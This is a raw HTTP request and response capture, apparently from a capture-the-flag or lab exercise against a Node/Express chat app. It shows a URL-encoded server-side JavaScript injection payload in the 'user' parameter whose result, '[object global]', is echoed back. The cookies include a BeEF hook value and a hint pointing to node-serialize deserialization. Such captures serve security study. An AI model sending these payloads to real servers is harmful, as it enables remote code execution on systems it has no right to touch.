 Raw Params Headers Hex
GET /ti?user=%0a%3d%67%6c%6f%62%61%6c&comment=&link= HTTP/1.1
Host: chat:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chat:3000/directmessage
Cookie:
BEEFHOOK=6EY0iHsbqX8KFlyKEm8nAaqkbxjVfqKb8pm4PNOpBqcY36z15LZ59Y030Xb3e7f9Ri2c
G6HiWr8UgNei; io=CQJrf2Kvf_Kjth4XAAAA;
donotdecodeme=eyJtb2R1bGUiOiJub2RlLXNlcmlhbGl6ZSJ9;
connect.sid=s%3ANKiaBG2Tz8VGRHu4Wn26-CX9hl3CCAHa.3Hb4b5d6pearbTzNM2CJoLCIVx8w
lEPHTsIwcAybTJo
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 106
ETag: W/"6a-qrca0Nd60nGkQBPM1wVKF2PSKMg"
set-cookie: connect.sid=s%3AzIcSx1QjorUrwd9NRYbLp9pL_O9uILPJ.ijBwbMQYqcB5rBDmE2MMKAXSP3nybtxV1qUM4R24Z1U;
Path=/; Expires=Thu, 05 Jul 2018 09:24:07 GMT
Date: Thu, 05 Jul 2018 09:23:07 GMT
Connection: close
<meta http-equiv="refresh" content="3;url=/directmessage"/><p>Message has been sent to </p>[object global]